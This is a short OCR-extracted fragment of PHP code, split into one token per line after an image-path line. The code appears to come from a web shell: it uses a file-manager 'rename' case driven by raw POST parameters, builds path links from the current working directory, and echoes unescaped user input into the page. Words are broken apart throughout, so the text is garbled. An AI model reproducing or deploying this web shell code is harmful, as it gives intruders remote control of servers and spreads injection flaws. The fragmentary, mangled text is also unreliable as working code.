
echo
(
'<a href="'
.
$v1
.
'" 
target="_blank">'
.
$v1
.
'</a><br>'
);

echo
(
'<a href="/'
.
$_
POST
[
'w1'
].
'" target="_blank">/'
.
$_POST
[
'w
1'
].
'</a><br>'
);

$tp
=array_reverse(explod
e(
'/'
,
$GLOBALS
[
'cwd'
]));

$tm
=
''
;

foreach
(
$tp
as
$tpp
){
if
(!
empty
(
$tpp
)){
$tm
=
$tpp
.
'/'
.
$tm
;
echo
(
'<a hre
f="/'
.
$tm
.
$_POST
[
'w1'
].
'" target="_blan
k">/'
.
$tm
.
$_POST
[
'w1'
].
'</a><br>'
);}}

break
;

case
'rename'
:

if
( !
empty
(
$_POST
[
'w
3'
]) ) {

if
(!@rename
(
$_POST
[
'w1'
], 
$_POST
[
'w3'
]))

echo
'Can\'t rename!<br>'
;

else
exit
(
'<script>g(null,null,"'
.urlencode(
$_POST
[
'w
3'
]).
'",null,"")</script>'
);

			}
